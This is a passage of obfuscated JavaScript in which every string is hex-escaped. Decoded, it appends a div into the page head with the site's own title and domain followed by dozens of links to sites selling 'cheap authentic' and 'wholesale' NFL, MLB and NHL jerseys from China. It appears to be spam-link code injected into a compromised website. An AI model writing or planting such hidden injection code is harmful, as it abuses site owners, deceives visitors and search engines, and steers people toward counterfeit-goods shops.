\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e';qvp1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](IyrDqL2); 
 var vnuTY_HHk1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var G2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');G2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x69\x6b\x65\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x32\x34\x35\x2f\x22\x3e\x43\x68\x65\x61\x70 \x4e\x69\x6b\x65 \x4e\x46\x4c \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x31\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x70\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x62\x61\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x38\x36\x2f\x22\x3e\x43\x68\x65\x61\x70 \x4e\x42\x41 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x32\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';vnuTY_HHk1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](G2); 